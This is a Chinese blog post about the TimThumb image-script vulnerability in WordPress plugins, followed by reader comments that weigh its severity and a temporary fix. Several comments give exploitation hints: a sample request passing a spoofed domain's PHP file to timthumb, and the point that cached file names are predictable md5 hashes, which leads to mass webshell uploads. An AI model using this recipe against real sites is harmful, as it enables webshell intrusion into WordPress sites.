数十万WordPress用户目前似乎正遭受图像处理脚本Timthumb的威胁,这是一个相当受欢迎的第三方脚本,它可以实现动态图像裁剪、缩放和调整,脚本的文件名是timthumb.php,该文档定义了数个可以远程提取的相册,但脚本并没有很好地验证这些域名,因此类似“http://flickr.com.maliciousdomain.com”这样的欺骗性二三级域名也会被通过,所以黑客理论上可以用任何域名后缀轻松仿冒,并通过缓存目录上传各种恶意程序。

目前在Google搜索这一脚本的文件名,一共返回了39万个结果,这意味着这些博客全部遭受安全漏洞的影响,所以如果您运行着WordPress和Timthumb,请尽快做出行动修补或者暂停运行。

存在漏洞的:timthumb.php

原版在这:http://markmaunder.com/category/wordpress/

看了下,这个危害较小,一是需要安装插件,二是需要伪域名,直接在cache/目录下新建一个 index.htm 就可以临时解决……

域名伪造很简单,抄起一个域名加个3级的解析, 插件嘛,看个人使用了,危害一般, ...

是的,其实wordpress还是很安全,在密码和cookie上都下了功夫。插件这个没办法,特别又是上传、处理图片和文件这些地方。

插件, 有很多插件都用到timthumb.php , 量大。

域名:这个有个简便的方法,一分钟搞定。不用像原作者发的那么复杂。



cache目录遍历:就算没目录遍历也是可以的, 因为生成的文件名是固定的 ,不是根据时间来变的。国外7月初就有人用这个在批量webshell,wordpress…… 量大……

0day.php?src=http://wordpress.com.xx.com/x.php,ie访问 ./cache 目录。

代码里:$filename = md5 ($src);,还列什么目录呢。不列目录都知道文件名。